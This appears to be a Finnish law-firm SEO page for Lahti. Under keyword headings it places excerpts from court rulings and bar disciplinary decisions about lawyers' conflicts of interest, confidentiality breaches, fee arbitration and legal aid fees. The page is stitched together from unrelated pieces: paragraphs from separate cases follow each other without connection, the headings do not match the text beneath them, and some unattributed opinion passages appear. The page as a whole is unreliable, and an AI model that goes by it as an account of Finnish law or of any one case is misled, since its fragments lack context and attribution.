                <div> <p>Hovioikeus katsoi olevan selvää, että asianajaja A oli ennen S:n vangitsemisasian istuntokäsittelyä saanut tutkinnanjohtajalta ja S:ltä tietoja epäillystä rikoksesta ja että asianajaja A oli asiantuntemuksensa ja kokemuksensa perusteella voinut tehdä myös päätelmiä rikoksen luonteesta ja poliisin tutkintamenetelmistä. Vangitsemisvaatimuksesta ilmenevät tarkat tiedot asianajaja A oli saanut viimeistään vangitsemiskäsittelyssä. Joka tapauksessa asianajaja A oli saanut kyseiset tiedot toimiessaan päämiehensä puolustajana eli rikoslain 38 luvun 1 §:ssä tarkoitetulla tavalla tehtävää suorittaessaan.</p><p>Asianajajat ja julkiset oikeusavustajat ovat velvollisia noudattamaan hyvää asianajajatapaa (Asianajajista annetun lain 5 §:n 1 momentti ja valtion oikeusapu- ja edunvalvontapiireistä annetun lain 8 §:n 1 momentti). Hyvän asianajajatavan tärkeimmät osat on koottu hyvää asianajajatapaa koskeviin ohjeisiin (tapaohjeet kohta 1.1, 15.1.2009, muut. 8.6.2012.) Asianajajien ja julkisten oikeusavustajien toiminta perustuu tapaohjeiden 3 luvussa mainittuihin perusarvoihin: lojaalisuus, riippumattomuus, esteettömyys, luottamuksellisuus ja kunniallisuus. Tapaohjeiden sisältö on perusarvojen ilmentymää konkreettisemmassa muodossa (Hyvää asianajajatapaa koskeva kommentaari 2011 (kommentaari), s. 5). Tapaohjeiden 6.1 kohdan 1 alakohdan mukaan asianajaja ei saa ottaa vastaan tehtävää samassa asiassa kahdelta tai useammalta asiakkaalta, jos asiakkaiden edut tai oikeudet asiassa ovat ristiriitaiset tai eturistiriidan mahdollisuus on ilmeinen. Tapaohjeiden 6.5 kohdan 1 alakohdan mukaan kohdissa 6.1-6.3 sanottua sovelletaan asianajajan lisäksi myös muihin, asianajajan kanssa samassa asianajotoimistossa tai toimistoyhteisössä työskenteleviin henkilöihin. Tapaohjeiden 6.5 perusteella syntyvää esteellisyyttä kutsutaan toimistojääviksi.</p><p>Hovioikeus totesi, että käräjäoikeuden lakiin perustunut salassapitomääräys oli kattanut kaikki salassapidettäviksi määrätyt tiedot, jotka sisältyivät oikeudenkäyntiaineistoon tai olivat tulleet ilmi vangitsemisistunnossa. Hovioikeus katsoi, ettei asiassa ollut merkitystä sillä, oliko asianajaja A saanut ulkopuoliselle ilmaisemansa tiedot S:ltä tai päättelynsä perusteella jo ennen salassapitomääräyksen antamista, kun asianajaja A olisi saanut ilmaista ulkopuoliselle vain ne seikat, jotka ilmenevät käräjäoikeuden vangitsemispäätöksen julkisesta versiosta. Kun asianajaja A:n ilmaisemat tiedot koskivat käräjäoikeuden salassapitomääräyksen kattamia rikoksen tekotapaa ja poliisin tutkintatoimenpiteitä koskevia seikkoja, hovioikeus katsoi, että asianajaja A:n menettely täytti salassapitorikoksen tunnusmerkistön.</p></div>
                      
                            </div>
        </div>
    </div>
</div>




















<div class="container-fluid py-4 bg-white">
    <div class="container py-5">
        <div class="row" id="Ilmainen Asianajaja Neuvonta Lahti">
                
                    
            <div class="col-lg-12 pt-5 ">
                 <h3 class="display-4 mt-2 font-weight-400" id="Ilmainen Asianajaja Neuvonta Lahti">Ilmainen Asianajaja Neuvonta Lahti                </h3>
                <div class="content3"> <p>Korkein oikeus on ratkaisukäytännössään (KKO 1995:191 ja KKO 1996:99) tulkinnut kysymyksessä olevaa, jo vuoden 1734 laissa ollutta säännöstä oikeudenkäyntiasiamiehen esteellisyydestä laajentavasti tilanteissa, jotka rinnastuvat sellaisiin tapauksiin, joihin säännös sanamuotonsa mukaisesti soveltuu. Ratkaisussaan KKO 1995:191 Korkein oikeus piti yksityishenkilön velkajärjestelyssä selvittäjäksi määrättyä henkilöä esteellisenä toimimaan velallisen asiamiehenä ja oikeudenkäyntiavustajana maksuohjelman muuttamista koskevassa asiassa. Ratkaisussa KKO 1996:99 konkurssipesän pesänhoitaja katsottiin esteelliseksi toimimaan velkojan asiamiehenä tämän hakiessa lainvoiman saaneen konkurssituomion purkamista siltä osalta kuin hänen valvontansa oli hylätty. Nyt kysymyksessä olevasta vastapuolijäävistä on ollut kysymys ratkaisussa KKO 1990:16. Siinä Korkein oikeus katsoi, ettei asianajaja saanut olla tuomion purkamista hakevan henkilön asiamiehenä, koska hän oli ollut purettavaksi pyydettyyn tuomioon johtaneessa asiassa vastapuolen avustajana ja asiamiehenä.</p><p>Tapaohjeissa on kysymys asianajajia koskevista ammatillisista käyttäytymissäännöistä, joilla on ensisijaisesti asianajajien ammatillisia käytäntöjä ohjaava tarkoitus. Valvonta-asiassa on vain yksi asianosainen, sen kohteena oleva asianajaja, ja hänellä on rikosasioista poikkeava velvollisuus pysyä totuudessa sekä esittää selvityksensä asiassa avoimesti (HE 54/2004 vp s. 5 ja 25). Valvonnan kohteena olevan ei voida katsoa syyllistyneen rikokseen eikä häntä tuomita rikosoikeudelliseen rangaistukseen. Valvonta-asian käsittely voidaan rinnastaa lähinnä hallintolainkäyttöön, vaikka siinä on myös rikosasian käsittelylle ominaisia piirteitä. Kansallisen lainsäädännön perusteella rikosoikeudellinen laillisuusperiaate ei siten tule asianajajaa koskevan valvonta-asian käsittelyssä sovellettavaksi.</p><p>Asianajajaliiton hyvää asianajajatapaa koskevien ohjeiden kommentaarissa 31.1.2011 on salassapito- ja vaitiolovelvollisuuteen perustuvan esteellisyyden osalta lausuttu, ettei asianajaja voi ottaa hoitaakseen tehtävää, jossa hänen aikaisemmin muissa tehtävissä saamillaan salassapito- tai vaitiolovelvollisuuden piiriin kuuluvilla tiedoilla on merkitystä. Jos asianajaja ottaisi tällaisissa olosuhteissa tehtävän hoidettavakseen, hän olisi tehtävää hoitaessaan velvollinen koko ajan huolehtimaan siitä, ettei hän riko velvollisuuksiaan aikaisempaa asiakasta kohtaan. Tällaisessa tilanteessa hän ei kykenisi parhaan kykynsä mukaan valvomaan uuden asiakkaansa etua.</p> 
                                  </div>
            </div>
                   </div>
    </div>
</div>



<div class="container-fluid py-4 bg-brown">
      <div class="container py-5">
        <div class="row" id="Asuntokauppa Asianajaja Lahti					">
                
                    
            <div class="col-lg-12 pt-5 ">
                 <h3 class="display-4 mt-2 font-weight-400" id="Asuntokauppa Asianajaja Lahti					">Asuntokauppa Asianajaja Lahti					                </h3>
                <div class="content4"> <p>Katson, ettei asianajaja X ole ollut oikeudenkäymiskaaren 15 luvun 3 §:n 3 momentin nojalla esteellinen toimimaan yhtiön oikeudenkäyntiasiamiehenä asiassa. Perustelen kantaani seuraavasti.</p><p>Korkein oikeus toteaa, että asiamiehen esteettömyyttä samoin kuin muuta kelpoisuutta koskevat ehdot kuuluvat asianmukaisen oikeudenkäyntimenettelyn takeisiin. Vastapuolijäävin tarkoituksena on suojata asiamiehen ja hänen päämiehensä luottamussuhdetta ja asiamiehen lojaliteetti- ja vaitiolovelvollisuutta. Päämiehen tulee voida luottaa siihen, että hänen asiamiehensä edistää oikeudenkäynnissä vain hänen etujaan ja että päämiehen antamat tiedot eivät kulkeudu vastapuolelle tai tämän asiamiehelle. Kun vastapuolijäävi koskee jo päättynyttäkin asiamiessuhdetta, on vielä selvemmin epäasianmukaista toimia samanaikaisesti vastapuolen asiamiehenä. Korkein oikeus katsoo, että nämä lähtökohdat on otettava huomioon arvioitaessa esteellisyyttä myös tilanteessa, jossa vastapuolen asiamiehenä toimii toinen samassa asianajotoimistossa työskentelevä asianajaja. Tällöin kysymys on niin sanotusta toimistojäävistä.</p><p>Asianajaja A oli toiminut rikoksesta epäillyn S:n avustajana tähän kohdistetun vangitsemisvaatimuksen istuntokäsittelyssä 19.12.2012. Käräjäoikeus oli määrännyt vangitsemisasian käsiteltäväksi yleisön läsnä olematta ja vangitsemisvaatimuksen johdosta annetun ratkaisun perustelut ja muut oikeudenkäyntiasiakirjat salassa pidettäviksi syytteen käsittelyyn saakka tai kunnes asia on jätetty sillensä. Käräjäoikeus oli lisäksi määrännyt S:lle yhteydenpitorajoituksen, joka koski kaikkia muita henkilöitä kuin asianajaja A:ta.</p> </div>
                                  </div>
                   </div>
    </div>
</div>






<div class="container-fluid py-4 bg-white">
    <div class="container py-5">
        <div class="row"  id="Lapsiasiat Asianajaja">
                      
                                     <div class="col-lg-12  pt-5 ">
                 <h4 class="display-4 mt-2 font-weight-400" id="Lapsiasiat Asianajaja">Lapsiasiat Asianajaja    
                </h4>
                <div class="content3">  <p>Hyvää asianajajatapaa koskevien ohjeiden (tapaohjeet, 15.1.2009, muut. 8.6.2012) 6.1 kohdan 1 alakohdan mukaan asianajaja ei saa ottaa vastaan tehtävää samassa asiassa kahdelta tai useammalta asiakkaalta, jos asiakkaiden edut tai oikeudet asiassa ovat ristiriitaiset tai eturistiriidan mahdollisuus on ilmeinen. Tapaohjeiden 6.5 kohdan 1 alakohdan mukaan kohdissa 6.1-6.3 sanottua sovelletaan asianajajan lisäksi myös muihin, asianajajan kanssa samassa asianajotoimistossa tai toimistoyhteisössä työskenteleviin henkilöihin.</p><p>Asianajajan palkkiota koskeva riita-asia oli hänen asiakkaittensa pyynnöstä ratkaistu Suomen Asianajajaliiton sääntöjen mukaisessa välimiesmenettelyssä. Välimiehinä toimineet asianajajat kuuluivat hallitukseen liiton siinä paikallisosastossa, jonka jäsen asiassa vastaajana ollut asianajaja oli. Ratkaisusta ilmenevin perustein välimiesten ei katsottu olleen esteellisiä.</p></div>
                                  </div>
             
                    </div>
    </div>
</div>



 


<div class="container-fluid py-4 bg-brown">
        <div class="container py-5">
        <div class="row" id="">
                
                    
            <div class="col-lg-12 pt-5 ">
                 <h5 class="display-4 mt-2 font-weight-400" id="Edullinen Asianajaja">Edullinen Asianajaja                </h5>
                <div class="content6"> <p>Asianajaja F on vastauksessaan syyttäjän muutoksenhakemukseen muun ohella viitannut oikeusavun palkkioperusteista annetun valtioneuvoston asetuksen (389/2002) muutoksiin 31/2004 ja 406/2004 sekä mainitun valtioneuvoston asetuksen kumonneeseen valtioneuvoston asetukseen oikeusavun palkkioperusteista (290/2008), joissa kaikissa on ollut siirtymäsäännös. F on katsonut sen, että vuoden 2014 alusta voimaan tulleeseen muutokseen 820/2013 ei ole otettu siirtymäsäännöstä, merkitsevän sitä, että muutoksen jälkeen annettavissa palkkion määräämistä koskevissa ratkaisuissa on tarkoitettu sovellettavaksi uutta 110 euron palkkiotaksaa myös niiden toimenpiteiden osalta, jotka on tehty ennen asetuksen voimaantuloa. Myös asianajaja G on vastauksessaan vedonnut tähän seikkaan. asianajaja H on tämän käsityksen tueksi korostanut lisäksi mainitun säännösmuutoksen taustalla ollutta pyrkimystä saattaa avustajien palkkiotaso vastaamaan yleistä hinta- ja palkkatason nousua.</p><p>Asianajotoimistossa työskentelevä asianajaja X on toiminut yhtiön asiamiehenä vuokrasopimusta koskevassa riita-asiassa, jossa I Oy on kanteessaan vaatinut yhtiöltä erääntyneitä vuokrasaatavia ja korvausta menetetyistä vuokratuloista. Yhtiö on vastakanteessaan vaatinut muun ohella korvausta vuokrahuoneistossa suorittamistaan mutta I Oy:n vastuulle kuuluneista muutostöistä, vuokrahuoneiston käyttöönoton viivästymisestä aiheutuneesta liiketaloudellisesta menetyksestä ja uuden liiketilan hankkimisesta johtuneista kustannuksista ja muuttokustannuksista sekä vuokranalennusta, koska huoneisto ei vastannut sovittua.</p><p>Asianajajista annetussa laissa on lähdetty siitä, että asianajajan ammatti vaatii harjoittajaltaan itsenäisyyttä sekä suhteessa päämieheen että muihin. Tältä kannalta katsoen on mahdollista, että asianajajan huomattava velkaantuminen johtaa tilanteeseen, jossa hänen itsenäisyytensä asianajajana esimerkiksi suhteessa velkojaan saattaa vaarantua.</p> </div>
                                  </div>
                   </div>
    </div>
</div>






<div class="container-fluid py-4 bg-white">
    <div class="container py-5">
        <div class="row" id="Narsismiin Erikoistunut Asianajaja Lahti				">
                              <div class="col-lg-12 pt-5 ">
                 <h6 class="display-4 mt-2 font-weight-400">Narsismiin Erikoistunut Asianajaja Lahti				  
                </h6>
                <div class="content3"><p>B ja C, joiden vaatimus asianajaja A:n laskuttaman asianajopalkkion alentamisesta on hylätty Suomen Asianajajaliiton sääntöjen mukaisessa välimiesmenettelyssä annetulla välitystuomiolla, ovat vaatineet tuon tuomion kumoamista tai julistamista mitättömäksi sen vuoksi, että kolmesta välimiehestä kaksi oli ollut puolueettomuuden vaarantavassa suhteessa A:han ja siten esteellisiä toimimaan asiassa välimiehinä.</p><p>Suomen Asianajajaliiton toimistoon oli tullut toistuneita ilmoituksia asianajaja A:n ulosmittauksessa olleista veloista.</p><p>X on valituksessaan Korkeimmalle oikeudelle esittänyt muun ohessa, että toisin kuin hovioikeus on katsonut, hän ja hänen kanssaan samassa toimistossa työskentelevä asianajaja eivät joutuisi argumentoimaan oikeudenkäynneissä vuokrasuhteeseen liittyvistä kysymyksistä yhtiön puolesta ja sitä vastaan. X on lisäksi ilmoittanut, ettei kummankaan oikeudenkäynnin mahdollisella lopputuloksella olisi vaikutusta siihen, miten vaatimukset toisessa oikeudenkäynnissä ratkaistaan. Asiassa esitetyn selvityksen perusteella X:n väitteitä ei voida pitää virheellisinä.</p>  </div>
                                                                    <a class="allShow  " href="asianajotoimisto-lahti.html">


                        Asianajaja Pahoinpitely Lahti                                </a>
                                              </div>
                      </div>
    </div>
</div>









<div class="container px-0">

</div>


<div class="container-fluid px-0">
 

</div>

  
<footer>
    <div class="container py-4 pt-5" style="max-width: 1400px;">
        <div class="row">
  <div class="col-lg-3">
 
                  <p>Asianajotoimisto Lahti</p>
               
      
          
     <p>City : Lahti</p>
      
      
          
     <p>Zip : 15100</p>
      

                    
    
    
        <p>Company Website : <a   class="  allShow"  href="https://asianajotoimistolahti.fi" rel="nofollow">https://asianajotoimistolahti.fi</a></p>
      
    
    
       </div>
 
     <div class="col-lg-3">
      
                     
<p class="sub">USEFUL LINKS</p>
             

<p><a class="  allShow" href="https://asianajotoimistolahti.fi" rel="nofollow" target="_blank">Huostaanottoihin Erikoistunut Asianajaja Lahti</a></p>
<p><a class="  allShow"  href="https://asianajotoimistolahti.fi" rel="nofollow" target="_blank">Työoikeus Asianajaja Lahti</a></p>
<p><a class="  allShow" href="https://asianajotoimistolahti.fi" rel="nofollow" target="_blank">Talousrikos Asianajaja Lahti</a></p>
<p><a class="  allShow" href="https://asianajotoimistolahti.fi" rel="nofollow" target="_blank">Rikosoikeus Asianajaja Lahti</a></p>
<p><a class="  allShow"  href="https://asianajotoimistolahti.fi" rel="nofollow" target="_blank">Perintö Asianajaja Lahti</a></p>
  <p><a class="  allShow"  href="https://asianajotoimistolahti.fi" rel="nofollow" target="_blank">Perintöasioihin Erikoistunut Asianajaja Lahti</a></p>
  <p><a class="  allShow"  href="https://asianajotoimistolahti.fi" rel="nofollow" target="_blank">Perintöoikeus Asianajaja Lahti</a></p>
  <p><a class="  allShow"  href="https://asianajotoimistolahti.fi" rel="nofollow" target="_blank">Parhaat Asianajajat Lahti</a></p>
  <p><a class="  allShow"  href="https://asianajotoimistolahti.fi" rel="nofollow" target="_blank">Perheoikeus Asianajaja Lahti</a></p>
  <p><a class="  allShow"  href="https://asianajotoimistolahti.fi" rel="nofollow" target="_blank">Paras Asianajaja Lahti</a></p>
  <p><a class="  allShow"  href="https://asianajotoimistolahti.fi" rel="nofollow" target="_blank">Paras Asianajaja Huoltajuus Lahti</a></p>
  <p><a class="  allShow"  href="https://asianajotoimistolahti.fi" rel="nofollow" target="_blank">Narsismiin Erikoistunut Asianajaja Lahti</a></p>
  <p><a class="  allShow"  href="https://asianajotoimistolahti.fi" rel="nofollow" target="_blank">Narsisteihin Erikoistunut Asianajaja Lahti</a></p>
  <p><a class="  allShow"  href="https://asianajotoimistolahti.fi" rel="nofollow" target="_blank">Maksuton Asianajaja Lahti</a></p>
  <p><a class="  allShow"  href="https://asianajotoimistolahti.fi" rel="nofollow" target="_blank">Lapsiasiat Asianajaja Lahti</a></p>
  <p><a class="  allShow"  href="https://asianajotoimistolahti.fi" rel="nofollow" target="_blank">Lastensuojeluun Erikoistunut Asianajaja Lahti</a></p>
  <p><a class="  allShow"  href="https://asianajotoimistolahti.fi" rel="nofollow" target="_blank">Kiinteistö Asianajaja Lahti</a></p>
  <p><a class="  allShow"  href="https://asianajotoimistolahti.fi" rel="nofollow" target="_blank">Ilmainen Asianajaja Lahti</a></p>
</div>

 
<div class="col-lg-3">
         

<p><a  class="  allShow" href="" rel="nofollow" target="_blank"></a></p>
<p><a  class="  allShow" href="" rel="nofollow" target="_blank"></a></p>
<p><a  class="  allShow" href="" rel="nofollow" target="_blank"></a></p>


  <p><a class="  allShow"  href="" rel="nofollow" target="_blank"></a></p>
  
 
<p>
       <a  class="text-orange" href="sitemap.html"  rel="nofollow"  class="  allShow"  >
    

    Sitemap</a></p>
 
<p>
  <a  class="text-orange" href="privacy-policy.html" rel="nofollow"   class="  allShow"  >
   
    Privacy Policy</a></p>

<p>
 <p>
    </p>


 </p>
</div>

 
<div class="col-lg-3">
            <div class="social">
                    
                                                                                                                                          
                      
            </div>
    </div>
</div>
    </div>
    
    
    </footer>

</body>

</html>


